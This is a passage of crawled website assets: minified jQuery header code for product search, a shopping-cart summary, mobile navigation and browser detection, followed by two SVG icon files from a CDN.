                        n = t.find(".link-searcher-input"),
                        r = t.find(".link-searcher-drop"),
                        o = e.find(".dropdown-product-content").not(".no-search").find(".dropdown-product-content-middle").find("a[href]"),
                        i = t.attr("data-no-results-text"),
                        a = t.find(".link-searcher-submit"),
                        c = new s.
                    default({
                            selector:
                            t,
                            targetsSelector: o,
                            noResultsText: i
                        });
                        t.data("methods", c),
                        t.on("dropRendered", (function() {
                            var e = $(this),
                            t = e.find(".link-searcher-input"),
                            n = $.trim(t.val());
                            e.find(".link-searcher-drop").find("li").not(".no-result").find("a").each((function() {
                                var e = $(this),
                                t = e.attr("href"),
                                r = n + "_" + t + "_enter";
                                e.attr("bi_name", r)
                            }))
                        })),
                        a.click((function() {
                            var e = $(this),
                            t = "",
                            o = n.val(),
                            i = r.find("li.active");
                            r.hasClass("show") && i.length > 0 && (t = o + "_" + i.find("a").attr("href") + "_click"),
                            e.attr("bi_name", t)
                        }))
                    })),
                    $(".header-dropdown-list>li").on("beforehide", (function() {
                        var e = $(this).find(".link-searcher").data("methods");
                        e && e.activeSearch(!1)
                    }))
                }))
            };
            var o = r(n(1)),
            i = r(n(2)),
            a = r(n(19)),
            s = r(n(71))
        },
        function(e, t, n) {
            "use strict";
            var r = n(0);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = void 0;
            var o = r(n(19)),
            i = function(e) {
                var t = [],
                n = [];
                return e.forEach((function(e) { - 1 === n.indexOf(e.name) && (t.push(e), n.push(e.name))
                })),
                t
            },
            a = function(e) {
                var t = e.get(0),
                n = "";
                return function e(t) {
                    var r = t.childNodes;
                    if (0 !== r.length) {
                        var o = r[0],
                        i = $.trim(o.textContent);
                        3 === o.nodeType ? i ? n = i: o.nextSibling && e(o.nextSibling) : e(o)
                    }
                } (t),
                n
            },
            s = function(e) {
                this.opts = $.extend({},
                {
                    selector: "",
                    targetsSelector: "",
                    noResultsText: ""
                },
                e),
                this.$form = $(this.opts.selector).eq(0),
                this.$input = this.$form.find(".link-searcher-input"),
                this.$clear = this.$form.find(".link-searcher-clear"),
                this.$submit = this.$form.find(".link-searcher-submit"),
                this.$resultDrop = this.$form.find(".link-searcher-drop"),
                this.$targets = $(this.opts.targetsSelector),
                this.products = i(this.$targets.map((function() {
                    var e = $(this);
                    return {
                        name: a(e),
                        href: e.attr("href"),
                        keywords: e.attr("data-keywords") ? e.attr("data-keywords").replace(",", "") : ""
                    }
                })).toArray()),
                this.addEvents()
            };
            s.prototype = {
                renderDropList: function(e) {
                    var t = "";
                    e.length > 0 ? e.forEach((function(e, n) {
                        var r = "";
                        0 === n && (r = ' class="active"'),
                        t += "<li" + r + '><a href="' + e.href + '">' + e.name + "</a></li>"
                    })) : t = '<li class="no-result"><a>' + this.opts.noResultsText + "</a></li>",
                    this.$resultDrop.children("ul").html(t),
                    this.$form.trigger("dropRendered")
                },
                toggleDrop: function(e, t) { ! 1 !== t && (t = !0),
                    this.$resultDrop.toggleClass("show", e),
                    e ? this.$resultDrop.scrollTop(0) : (this.$resultDrop.children("ul").html(""), t && "" !== this.$input.val() && this.$input.val("").trigger("input"))
                },
                showDropByResult: function(e) {
                    this.renderDropList(e),
                    this.toggleDrop(!0)
                },
                focusDropItemByKeyboard: function(e) {
                    var t, n = this.$resultDrop.filter(".show"),
                    r = n.find("li.active");
                    if (0 !== n.length && !n.find(".no-result").length) {
                        if (0 === r.length)(r = n.find("li").eq(0)).addClass("active");
                        else {
                            if ("up" === e) t = r.prev();
                            else {
                                if ("down" !== e) return;
                                t = r.next()
                            }
                            if (0 === t.length) return;
                            t.addClass("active"),
                            t.siblings().removeClass("active")
                        }
                        var o = n.scrollTop(),
                        i = n.innerHeight(),
                        a = t.position() ? t.position().top: 0,
                        s = t.outerHeight();
                        a < o ? n.scrollTop(a) : a + s > o + i && n.scrollTop(a + s - i)
                    }
                },
                searchProduct: function(e, t) {
                    var n = [];
                    return t = t ||
                    function() {},
                    this.products.forEach((function(t) { - 1 === t.name.toUpperCase().indexOf(e.toUpperCase()) && -1 === t.keywords.toUpperCase().indexOf(e.toUpperCase()) || n.push(t)
                    })),
                    t(n),
                    n
                },
                activeSearch: function(e) {
                    e ? this.$input.focus() : (this.toggleDrop(!1), this.$input.blur())
                },
                submit: function() {
                    var e = this.$resultDrop.find("li.active").find("a");
                    0 !== e.length && ("_blank" === e.attr("target") ? window.open(e.attr("href")) : location.href = e.attr("href"))
                },
                addEvents: function() {
                    var e = this;
                    e.$form.on("keydown", (function(t) {
                        t.stopPropagation(),
                        38 !== t.keyCode && 40 !== t.keyCode || t.preventDefault(),
                        38 === t.keyCode ? e.focusDropItemByKeyboard("up") : 40 === t.keyCode && e.focusDropItemByKeyboard("down")
                    })),
                    e.$input.on("input", (function() {
                        var t = $(this);
                        e.$form.toggleClass("active", "" !== t.val())
                    })),
                    e.$clear.click((function() {
                        "" !== e.$input.val() && e.$input.val("").trigger("input").focus()
                    })),
                    e.$input.on("input focus", (function() {
                        var t = $(this),
                        n = $.trim(t.val());
                        if ("" !== n) {
                            var r = e.searchProduct(n);
                            e.showDropByResult(r)
                        } else e.toggleDrop(!1, !1)
                    })),
                    $(document).on("click", (function(t) {
                        0 === $(t.target).closest(".link-searcher").length && e.toggleDrop(!1)
                    })),
                    e.$form.on("submit", (function(t) {
                        t.preventDefault(),
                        e.submit()
                    })),
                    e.$resultDrop.on("click", "li", (function() {
                        e.submit()
                    })),
                    e.$resultDrop.on("mouseenter", "li", (function() {
                        var e = $(this);
                        e.hasClass("no-result") || e.addClass("active").siblings().removeClass("active")
                    })),
                    e.$resultDrop.scrollUnique(),
                    (0, o.
                default)(e.$resultDrop, (function(e) {
                        e.stopPropagation()
                    }))
                }
            };
            var c = s;
            t.
        default = c
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function() {
                function e() {
                    var e = $(".header-nav").length > 0 ? $(".header-nav").offset().left: 0;
                    $(".header-dropdown-list>.header-dropdown-dialog").each((function(t, n) {
                        var r = $(this),
                        o = r.attr("data-name"),
                        i = ($("[data-key=" + o + "] span").length > 0 ? $("[data-key=" + o + "] span").offset().left: e) - 24;
                        r.css("transform", "translateX(" + i + "px)").css("margin-left", "-3%")
                    })),
                    $(".dropdown-dialog-wrapper").length > 0 && $(".header-dropdown").addClass("noMask")
                }
                e(),
                $(window).resize((function() {
                    e()
                }))
            }
        },
        function(e, t, n) {
            "use strict";
            var r = n(18);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function() {
                $(document).on("click", ".header-top-ad i", (function(e) {
                    $(".header-top-ad").remove(),
                    $("#header").removeClass("show-top-ad"),
                    o.cookie.getCookie("header-top-ad") || o.cookie.setCookie("header-top-ad", "hide", 1),
                    e.preventDefault(),
                    e.stopPropagation()
                }))
            };
            var o = r(n(35))
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function() {
                var e = $("#header").find(".header-shopping-cart");
                if (0 === e.length) return;
                var t = e.attr("data-api-canuse"),
                n = e.attr("data-api-summary");
                if (window.observer) {
                    var r = window.observer;
                    r("login") || r("login", !0),
                    r("login").subscribe(null, (function(r) {
                        if (r && 1 === r.flag) {
                            var o = r.domainId;
                            $.ajax({
                                type: "POST",
                                crossDomain: !0,
                                xhrFields: {
                                    withCredentials: !0
                                },
                                url: t,
                                data: {
                                    customer_id: o
                                },
                                success: function(t) {
                                    t && t.can_use_shopping_cart &&
                                    function(t) {
                                        $.ajax({
                                            type: "POST",
                                            crossDomain: !0,
                                            xhrFields: {
                                                withCredentials: !0
                                            },
                                            url: n,
                                            data: {
                                                customer_id: t
                                            },
                                            success: function(t) {
                                                if (t && t.shopping_cart_summary) {
                                                    var n = t.shopping_cart_summary.total;
                                                    n && e.find(".shopping-cart-icon span").text(n),
                                                    e.css("display", "inline-block"),
                                                    e.find("a").each((function(e, t) {
                                                        var n = $(t).attr("data-shopping-cart");
                                                        n && $(t).attr("href", n)
                                                    }))
                                                }
                                            },
                                            error: function() {}
                                        })
                                    } (o)
                                },
                                error: function() {}
                            })
                        }
                    }))
                }
            }
        },
        function(e, t, n) {
            "use strict";
            var r = n(0),
            o = r(n(37)),
            i = r(n(36)),
            a = r(n(76)),
            s = (0, o.
        default)();
            $(document).ready((function() {
                var e = !1;
                $(document).on("click", ".header-menu-mb", (function() {
                    var t, n, r, o;
                    e || ((0, i.
                default)($("#header-lazyload-html-mbnav")), (0, a.
                default)(), e = !0, $(document).on("click", ".header-menu-mb", (function() {
                        var e = $(".header-mbnav"),
                        t = e.hasClass("show");
                        e.toggleClass("show", !t),
                        $(this).toggleClass("show-nav", !t);
                        var n = $(".header-mbshearch");
                        n.data("methods") && n.data("methods").closeSearch()
                    })), $(document).on("click", ".header-subsite-mb-search", (function() {
                        $(".header-mbnav").toggleClass("show", !1);
                        var e = $(".header-mbshearch");
                        e.data("methods") && e.data("methods").openSearch()
                    })), $(document).on("click", ".header-packup-btn", (function() {
                        var e = $(".header-mbnav"),
                        t = e.hasClass("show");
                        e.toggleClass("show", !t),
                        $(".header-menu-mb").toggleClass("show-nav", !t)
                    })), $(".header-mbnav").on("click", ".header-collapse-head > a", (function(e) {
                        var t = $(this);
                        if (t.closest(".header-collapse").find(".header-collapse-body").length > 0 && "H2" !== e.target.tagName) e.preventDefault();
                        else if (this.href) return;
                        var n = t.closest(".header-collapse"),
                        r = n.children(".header-collapse-body"),
                        o = r.children(".header-collapse-content"),
                        i = n.hasClass("open");
                        t.parent().parent().siblings(".header-collapse").removeClass("open"),
                        $(t.parent().parent().siblings(".header-collapse").find(".header-collapse")).removeClass("open"),
                        t.parent().parent().siblings(".header-collapse"),
                        $(t.parent().parent().siblings(".header-collapse").find(".header-collapse")).addClass("closed"),
                        i ? (r.height(o.outerHeight()), r.height(0), n.removeClass("open")) : (n.removeClass("closed"), r.height(o.outerHeight()), n.addClass("open"));
                        var a = !1;
                        r.one(s, (function() {
                            a = !0,
                            n.hasClass("open") || n.addClass("closed"),
                            $(this).height("")
                        })),
                        setTimeout((function() {
                            a || r.trigger(s)
                        }), 350)
                    })), $(document).on("click", ".header-mbnav-level1 a[data-key]", (function() {
                        var e = $(this).attr("data-key");
                        if (e) {
                            var t = $(".header-mbnav-level2").find(".header-mbnav-level2-inner"),
                            n = t.filter('[data-name="' + e + '"]'),
                            r = $(".header-mbnav-inner");
                            0 !== n.length && (t.removeClass("show"), n.addClass("show"), r.addClass("show-next-level"))
                        }
                    })), $(document).on("click", ".header-mbnav-level2-back", (function() {
                        $(".header-mbnav-inner").removeClass("show-next-level")
                    })), $(document).on("click", ".header-mbnav-level2-menulist a", (function() {
                        var e = $(this),
                        t = e.parent(),
                        n = e.closest(".header-mbnav-level2-menulist"),
                        r = t.attr("data-key"),
                        o = n.closest(".header-mbnav-level2-body").find(".header-mbnav-level2-collapses").children("li"),
                        i = o.filter('[data-name="' + r + '"]');
                        t.addClass("active").siblings().removeClass("active"),
                        o.removeClass("show"),
                        i.addClass("show")
                    })), $(this).trigger("click"))
                }));
                var t = $(".header-ad-pc.load-ad").attr("data-imgmb"),
                n = $(".header-ad-pc.load-ad").attr("href");
                if (t && n) {
                    var r = '<a class="header-ad-mb load-ad" href="' + n + '" bi_name="导航广告"><img src="' + t + '"></a>';
                    $(".header-tools").append(r)
                }
            }))
        },
        function(e, t, n) {
            "use strict";
            var r = n(0);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function() { (i("backdropFilter") || i("webkitBackdropFilter")) && (0, o.
            default)() || ($(".header-backdrop-filter,.header-backdrop").addClass("header-backdrop-fix"), $(".header-top-backdrop-filter").addClass("header-backdrop-fix"), $(".header-top-backdrop-filter").removeClass("header-top-backdrop-filter"))
            };
            var o = r(n(77));
            function i(e) {
                return e in document.createElement("div").style
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function() {
                return i
            };
            var r, o = -1 !== (r = navigator.userAgent).indexOf("compatible") && -1 !== r.indexOf("MSIE") || -1 !== r.indexOf("Edge") || -1 !== r.indexOf("Trident") && -1 !== r.indexOf("rv:11.0"),
            i = function() {
                if (o) return ! 0;
                var e = document.createElement("canvas").getContext("webgl");
                if (!e) return ! 0;
                var t = e.getExtension("WEBGL_debug_renderer_info");
                return "Google SwiftShader" !== e.getParameter(t.UNMASKED_RENDERER_WEBGL)
            } ()
        },
        function(e, t, n) {
            "use strict";
            var r = n(0)(n(1));
            $(document).ready((function() {
                var e, t, n = $(".header-mbshearch"),
                o = n.find(".header-mbshearch-form"),
                i = n.find(".header-mbshearch-input"),
                a = n.find(".header-mbshearch-droplist"),
                s = (0, r.
            default)(250),
                c = $("html").attr("lang") ? $("html").attr("lang").toLowerCase() : "zh-cn",
                l = {
                    autoword: o.attr("data-api-autoword")
                },
                u = {
                    openSearch: function() {
                        $(".header-mbnav").removeClass("show"),
                        $(".header-menu-mb").removeClass("show-nav"),
                        n.addClass("show"),
                        i.focus()
                    },
                    closeSearch: function() {
                        i.val("").trigger("input"),
                        n.removeClass("show")
                    },
                    toggleSearch: function() {
                        n.hasClass("show") ? this.closeSearch() : this.openSearch()
                    },
                    toggleDropList: function(e) {
                        "none" === e || 0 === a.find("li").length ? a.removeClass("show").find("a").removeClass("hover") : "auto" === e && a.addClass("show")
                    },
                    requestAutoword: function(e, n) {
                        var r, o;
                        t && t.abort && t.abort(),
                        !1 !== e && (t = $.ajax({
                            url: l.autoword,
                            type: "get",
                            dataType: "jsonp",
                            data: {
                                q: e,
                                from: "nav",
                                language: c
                            },
                            success: function(e) {
                                var t = e.result || [];
                                r = t.filter((function(e) {
                                    return 99 === e.dataType
                                })).slice(0, 2).map((function(e) {
                                    var t = 100 === e.subType ? e.url: e.ID;
                                    return {
                                        subType: e.subType,
                                        text: e.text,
                                        href: t
                                    }
                                })),
                                o = t.filter((function(e) {
                                    return 99 !== e.dataType
                                })).slice(0, 5).map((function(e) {
                                    return e.text
                                })),
                                n(r, o)
                            },
                            error: function() {
                                n(r = [], o = [])
                            }
                        }))
                    },
                    renderAutoword: function(e, t, n) {
                        var r = "",
                        o = "",
                        i = function(e, t) {
                            var n = new RegExp(e, "i"),
                            r = !1,
                            o = t.replace(n, (function(e) {
                                return r = !0,
                                "<span>" + e + "</span>"
                            }));
                            return r || (o = "<span>" + o + "</span>"),
                            o
                        };
                        t.forEach((function(t) {
                            var n = i(e, t.text),
                            o = $("<div></div>");
                            o.text(e);
                            var a = o.html(),
                            s = 100 === t.subType ? "<i>产品</i>": "";
                            r += '<li class="to-page"><a href="' + t.href + '" target="_blank" bi_name="' + t.text + '_toPage" mate_data_ts_v2="searcher_navigation.click_directpage_' + a + "." + t.text + '">' + n + s + "</a></li>"
                        })),
                        n.forEach((function(t) {
                            var n = i(e, t),
                            r = $("<div></div>");
                            r.text(e);
                            var a = r.html();
                            o += '<li><a mate_data_ts_v2="searcher_navigation.click_associate_' + a + "." + t + '">' + n + "</a></li>"
                        })),
                        a.children("ul").html(r + o)
                    },
                    showDropBaseOnInput: (e = "",
                    function() {
                        s((function() {
                            var t = $.trim(i.val());
                            "" === t ? (u.requestAutoword(!1, null), u.toggleDropList("none")) : t !== e ? (u.requestAutoword(t, (function(e, n) {
                                u.renderAutoword(t, e, n),
                                u.toggleDropList("auto")
                            })), e = t) : u.toggleDropList("auto")
                        }), 300)
                    })
                };
                i.on("focus input click", (function() {
                    u.showDropBaseOnInput()
                })),
                a.on("click", "a", (function(e) {
                    var t = $(this),
                    n = $.trim(t.text());
                    n = n.endsWith("产品") ? n.slice(0, -2) : n;
                    var r = t.attr("href");
                    i.val(n),
                    u.toggleDropList("none"),
                    r || (e.preventDefault(), o.trigger("submit"))
                })),
                $(document).on("keydown", ".header-mbshearch-input", (function(e) {
                    13 === e.originalEvent.keyCode && (e.preventDefault(), o.trigger("submit"))
                })),
                $(document).on("click", ".header-menu-search-mb", (function() {
                    u.toggleSearch()
                })),
                $(document).on("click", ".header-mbshearch", (function(e) {
                    this === e.target && u.closeSearch()
                })),
                $(document).on("click", ".header-mbshearch-cancel", (function() {
                    u.closeSearch(),
                    $(".nav-main.fixed").css("top", "48px")
                })),
                n.data("methods", u)
            }))
        }])
    }));
} (jQuery);
$(function() {
		    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|wOSBrowser|BrowserNG|WebOS|micromessenger)/i))) {
		        $('.header-user.user-info').addClass('header-login-mobile');
			}else {
		        $('.header-user.user-info').removeClass('header-login-mobile');
			}
		 
		});



//////
! function($) {
	window.BO = {
		wekit: true,
		Chrome: false,
		Safari: false,
		Firefox: false,
		Opera: false,
		IE: false,
		oldIE: false,
		newIE: false,
		iDevice: false,
		iPhone: false,
		iPad: false,
		android: false,
		name: "unkonwn",
		version: ""
	};

	(function() {
		"use strict";
		var uaInfo = navigator.userAgent;
		BO.getUAInfo = function() {
			return uaInfo
		};
		BO.init = function() {
			BO.detectBrowser();
			BO.detectDevice()
		};
		BO.detectBrowser = function() {
			var regF = /Firefox[\/\s](\d+\.\d+)/,
				regO = /Opera|OPR[\/\s](\d+\.\d+)/,
				regI = /MSIE[\/\s](\d+\.\d+)/,
				regC = /Chrome[\/\s](\d+\.\d+)/,
				regS = /Safari[\/\s](\d+\.\d+)/,
				regIn = /rv[\:\s](\d+\.\d+).*like Gecko/;
			BO.Firefox = regF.test(uaInfo);
			BO.Opera = regO.test(uaInfo);
			BO.Chrome = regC.test(uaInfo);
			BO.Safari = !BO.Chrome && regS.test(uaInfo);
			BO.newIE = regIn.test(uaInfo);
			BO.IE = BO.newIE || regI.test(uaInfo);
			BO.oldIE = BO.IE && !BO.newIE && Number(uaInfo.match(regI)[1]) < 9;
			var regSV = /Version\/(\d+.\d+.\d+)/;
			BO.Chrome && (BO.name = "Chrome") && (BO.version = uaInfo.match(regC) && uaInfo.match(regC)[1]);
			BO.Firefox && (BO.name = "Firefox") && (BO.version = uaInfo.match(regF) && uaInfo.match(regF)[1]);
			BO.Safari && (BO.name = "Safari") && (BO.version = uaInfo.match(regSV) && uaInfo.match(regSV)[1]);
			BO.Opera && (BO.name = "Opera") && (BO.version = uaInfo.match(regO) && uaInfo.match(regO)[1]);
			BO.IE && (BO.name = "IE") && (BO.version = BO.newIE ? uaInfo.match(regIn) && uaInfo.match(regIn)[
				1] : (uaInfo.match(regI) && uaInfo.match(regI))[1]);
			BO.webkit = !(BO.Firefox || BO.Opera || BO.IE)
		};
		BO.detectDevice = function() {
			var ua = uaInfo.toLowerCase();
			BO.android = ua.indexOf("android") > -1;
			/iPad/i.test(uaInfo) && (BO.iPad = true) && (BO.iDevice = true);
			/iPhone|iPod/i.test(uaInfo) && (BO.iPhone = true) && (BO.iDevice = true)
		}
	})();

	jQuery.extend(jQuery.easing, {
		easeOutSine: function(x, t, b, c, d) {
			return c * Math.sin(t / d * (Math.PI / 2)) + b
		}
	});
	$(function() {
		BO.init();
		BO.oldIE && $("body").addClass("oldIE");
		BO.iDevice && $("body").addClass("Mobile");
		if (BO.oldIE && !localStorage.getItem("hideCompatible")) {
			$("body").addClass("Compatible")
		}
		var win_width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth,
			win_height = window.innerHeight || document.documentElement.clientHeight || document.body
			.clientHeight;
		var $frame = $("body");
		$(window).scroll(function(event) {
			if (!$("#header").hasClass("loaded")) {
				return
			}
			var currTop = $(window).scrollTop();
			if (currTop <= 30) {
				$frame.removeClass("scrolled")
			} else {
				$frame.addClass("scrolled")
			}
			if (currTop > win_height) {
				$(".float-sidebar").addClass("show-totop")
			} else {
				$(".float-sidebar").removeClass("show-totop")
			}
			$(".float-sidebar").removeClass("show");
		});
		if (win_width < 1024) {
			$(".float-sidebar").on("click", ".shown-btn", function(event) {
				$(this).closest(".float-sidebar").addClass("show")
			});
			$(".help-header").addClass("hide")
		}
		var $header = $("#header");

		function setSubNav() {
			$(".subnav-layer").each(function(index, el) {
				$(this).css("top", $(this).height() * -1)
			})
		}
		headerFun();

		function headerFun() {
			$header.addClass("loaded");
			if (win_width < 1024) {
				$(".help-header .navigation .nav .nav-item").removeClass("hide")
			}
		}
		$frame.on("click", 'a[href="#toTop"]', function(event) {
			event.preventDefault();
			$("body,html").stop().animate({
				scrollTop: 0
			}, 500, "easeOutSine", function() {
				href_click = false
			})
		});

	});

	function initFloatDialog() {
		try {
			var container = document.createElement("div");
			var showBottomAd = true;
			var infoClose = false;
			var starClose = false;
			var label = false;
			var labelName = "";
			var time = false;
			var scrollShow = false;
			$(document).on("click", ".prompt-content .top-ad i", function(e) {
				$(".header-top-ad").remove();
				$("body").removeClass("showPrompt");
				$("#header").removeClass("showPrompt");
				$("#header").removeClass("top-ad-height");
				if (!getCookie("header-top-ad")) {
					setCookie("header-top-ad", "hide", 1)
				}
				e.preventDefault();
				e.stopPropagation();
				return
			});
			$(document).on("click", ".icons-float-bar,.float-bar-nav .phone-icon", function(e) {
				$(".sub-nav-layer").toggleClass("float-expand");
				if (window.screen.width < 1024) {
					e.preventDefault()
				}
			});
		} catch (error) {}
	}
	if (!window.location.origin) {
		window.location.origin = window.location.protocol + "//" + window.location.hostname + (window.location.port ?
			":" + window.location.port : "")
	}
	var isDeveloperFloat = window.isDeveloperFloat || "";
	if (isDeveloperFloat) {
		initFloatDialog()
	} else {
		$(window).load(function() {
			initFloatDialog()
		})
	}
}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/image/product_puhui.svg
body_size: 738
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1642486912175" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1923" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32"><defs><style type="text/css"></style></defs><path d="M904.448 203.264a77.264 77.264 0 0 0-77.184-77.184H196.736a77.28 77.28 0 0 0-77.2 77.184v134.096a76.8 76.8 0 0 0 21.52 53.184 76.8 76.8 0 0 1 55.68-24 29.232 29.232 0 0 1-29.2-29.184v-134.096a29.232 29.232 0 0 1 29.2-29.184h630.528a29.216 29.216 0 0 1 29.184 29.184v134.096a29.216 29.216 0 0 1-29.184 29.184 76.8 76.8 0 0 1 55.68 24 76.8 76.8 0 0 0 21.504-53.184z" fill="#300000" p-id="1924"></path><path d="M236.272 246.32h-0.16a24.08 24.08 0 1 0 0.16 0z" fill="#300000" p-id="1925"></path><path d="M326.336 246.32h-0.16a24.08 24.08 0 1 0 0.16 0z" fill="#300000" p-id="1926"></path><path d="M775.92 246.32H577.712a24 24 0 0 0 0 48h198.208a24 24 0 0 0 0-48z" fill="#fe9a1a" p-id="1927" data-spm-anchor-id="a313x.7781069.0.i1" class="selected"></path><path d="M196.736 366.544a77.664 77.664 0 0 0-77.2 77.216v134.08a76.912 76.912 0 0 0 22.512 54.4 76.8 76.8 0 0 1 54.688-22.8h630.528a76.8 76.8 0 0 1 54.688 22.8 76.96 76.96 0 0 0 22.496-54.4v-134.064a77.632 77.632 0 0 0-77.184-77.216z m659.712 77.216v134.08a29.232 29.232 0 0 1-29.184 29.2H196.736a29.232 29.232 0 0 1-29.2-29.2v-134.064a29.248 29.248 0 0 1 29.2-29.216h630.528a29.232 29.232 0 0 1 29.184 29.216z" fill="#300000" p-id="1928"></path><path d="M236.272 486.8h-0.16a24.08 24.08 0 1 0 0.16 0z" fill="#300000" p-id="1929"></path><path d="M326.336 486.8h-0.16a24.08 24.08 0 1 0 0.16 0z" fill="#300000" p-id="1930"></path><path d="M775.92 486.8H577.712a24 24 0 0 0 0 48h198.208a24 24 0 0 0 0-48z" fill="#fe9a1a" p-id="1931" data-spm-anchor-id="a313x.7781069.0.i0" class="selected"></path><path d="M196.736 609.44a77.344 77.344 0 0 0-77.2 77.2v134.08a77.296 77.296 0 0 0 77.2 77.2h361.28a24 24 0 0 0 0-48h-361.28a29.232 29.232 0 0 1-29.2-29.2v-134.08a29.232 29.232 0 0 1 29.2-29.2h630.528a29.216 29.216 0 0 1 29.184 29.2v134.08a29.232 29.232 0 0 1-29.184 29.2h-93.552a24 24 0 0 0 0 48h93.552a77.28 77.28 0 0 0 77.184-77.2v-134.08a77.328 77.328 0 0 0-77.184-77.2z" fill="#300000" p-id="1932"></path><path d="M236.112 729.68a24.08 24.08 0 1 0 0.16 0z" fill="#300000" p-id="1933"></path><path d="M326.176 729.68a24.08 24.08 0 1 0 0.16 0z" fill="#300000" p-id="1934"></path><path d="M648.256 849.92h-0.16a24.08 24.08 0 1 0 0.16 0z" fill="#300000" p-id="1935"></path><path d="M799.92 753.68a24 24 0 0 0-24-24H577.712a24 24 0 0 0 0 48h198.208a24 24 0 0 0 24-24z" fill="#fe9a1a" p-id="1936" data-spm-anchor-id="a313x.7781069.0.i2" class="selected"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/image/allp.svg
body_size: 691
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1641439520676" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="21579" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="48"><defs><style type="text/css"></style></defs><path d="M512 1255.489906" p-id="21580" fill="#300000"></path><path d="M492.248651 221.767739c0-30.394563-24.561263-54.955827-54.955827-54.955827L246.329003 166.811913c-30.394563 0-54.955827 24.561263-54.955827 54.955827l0 190.963822c0 30.394563 24.561263 54.955827 54.955827 54.955827l190.963822 0c30.394563 0 54.955827-24.561263 54.955827-54.955827L492.248651 221.767739zM447.219668 412.731561c0 5.526284-4.40056 9.926844-9.926844 9.926844L246.329003 422.658405c-5.526284 0-9.926844-4.40056-9.926844-9.926844L236.402159 221.767739c0-5.526284 4.40056-9.926844 9.926844-9.926844l190.963822 0c5.526284 0 9.926844 4.40056 9.926844 9.926844L447.219668 412.731561z" p-id="21581" fill="#300000"></path><path d="M845.31681 221.767739c0-30.394563-24.561263-54.955827-54.955827-54.955827L599.397162 166.811913c-30.394563 0-54.955827 24.561263-54.955827 54.955827l0 190.963822c0 30.394563 24.561263 54.955827 54.955827 54.955827l190.963822 0c30.394563 0 54.955827-24.561263 54.955827-54.955827L845.31681 221.767739zM800.287827 412.731561c0 5.526284-4.40056 9.926844-9.926844 9.926844L599.397162 422.658405c-5.526284 0-9.926844-4.40056-9.926844-9.926844L589.470318 221.767739c0-5.526284 4.40056-9.926844 9.926844-9.926844l190.963822 0c5.526284 0 9.926844 4.40056 9.926844 9.926844L800.287827 412.731561z" p-id="21582" fill="#300000"></path><path d="M492.248651 562.555267c0-30.394563-24.561263-54.955827-54.955827-54.955827L246.329003 507.59944c-30.394563 0-54.955827 24.561263-54.955827 54.955827l0 190.963822c0 30.394563 24.561263 54.955827 54.955827 54.955827l190.963822 0c30.394563 0 54.955827-24.561263 54.955827-54.955827L492.248651 562.555267zM447.219668 753.519089c0 5.526284-4.40056 9.926844-9.926844 9.926844L246.329003 763.445932c-5.526284 0-9.926844-4.40056-9.926844-9.926844L236.402159 562.555267c0-5.526284 4.40056-9.926844 9.926844-9.926844l190.963822 0c5.526284 0 9.926844 4.40056 9.926844 9.926844L447.219668 753.519089z" p-id="21583" fill="#300000"></path><path d="M694.879073 512.71637c-82.996602 0-150.437737 67.441135-150.437737 150.437737s67.441135 150.437737 150.437737 150.437737 150.437737-67.441135 150.437737-150.437737S777.875675 512.71637 694.879073 512.71637zM694.879073 768.562862c-58.128323 0-105.408755-47.280432-105.408755-105.408755s47.280432-105.408755 105.408755-105.408755 105.408755 47.280432 105.408755 105.408755S753.007396 768.562862 694.879073 768.562862z" p-id="21584" fill="#900000" data-spm-anchor-id="a313x.7781069.0.i47" class="selected"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/image/homeact.svg
body_size: 767
content:
